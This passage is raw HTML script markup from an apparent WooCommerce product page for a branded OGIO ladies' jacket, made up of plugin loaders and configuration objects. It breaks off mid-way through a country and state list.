<script src="https://store.emailsignatures.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'f32a025272',
				wcStoreApiNonceTimestamp: '1768523367'
			};
			
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"dad4cda88b"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"261e00a5ce"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.emailsignatures.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.emailsignatures.com\/wp-json\/","nonce":"d2bda1776c","versionString":"wp\/v2\/"};
</script>
<script src="https://store.emailsignatures.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.emailsignatures.com\/cart\/","is_cart":""};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","ajaxNonce":"9a7b6a0e57","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"ebfe7fa19d","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.emailsignatures.com\/my-account","checkout_url":"https:\/\/store.emailsignatures.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.emailsignatures.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.emailsignatures.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.emailsignatures.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"42dc2023b8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":443872,"title":"Ben%20Kinney%20Brokerages%20%7C%20OGIO%C2%AE%20ENDURANCE%20Ladies%20Radius%20Full-Zip%20%7C%20BRANDco.","excerpt":"STAY-COOL WICKING\r\nLAYERABLE WARMTH\r\nSTRETCH\r\nFLATLOCK SEAMS FOR COMFORT\r\nREFLECTIVE DETAILS\r\n\r\n6.7-ounce, 91\/9 poly\/spandex jersey with stay-cool wicking technology\r\n\r\nReflective OGIO Endurance heat transfer label for tag-free comfort\r\n\r\nZip-through cadet collar with molded cord pull\r\n\r\nReflective O heat transfer at center back\r\n\r\nRaglan sleeves with shaped cuffs\r\n\r\nReflective stacked O heat transfers on sleeves\r\n\r\nFront pockets\r\n\r\nDrop tail hem\r\n\r\nReflective O Endurance heat transfer at front left hem\r\n\r\nDirect to Film logo application\r\n\r\n<strong>PRODUCTION TIME:<\/strong> 3-5 business days","featuredImage":"https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2023\/05\/BenKinneyBrokerages_Ogio_EnduranceFullZip_Women_model-1024x683.jpg"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/ben-kinney-brokerages-ogio-endurance-ladies-radius-full-zip\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","security":"6bd2e84310","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://store.emailsignatures.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del 